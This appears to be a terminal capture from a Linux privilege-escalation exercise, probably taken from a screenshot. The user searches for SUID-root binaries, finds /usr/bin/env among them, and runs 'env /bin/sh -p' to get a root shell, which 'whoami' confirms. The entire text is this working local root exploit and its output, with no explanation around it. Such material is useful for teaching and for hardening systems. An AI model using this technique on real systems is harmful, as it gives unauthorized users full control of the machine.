 dylan@c39f3bbd8a3c: ~
dylan@c39f3bbd8a3c:~$ find / -perm -4000 -user root 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/env
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/su
/usr/bin/umount
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
dylan@c39f3bbd8a3c:~$ /usr/bin/env /bin/sh -p
# whoami
root
#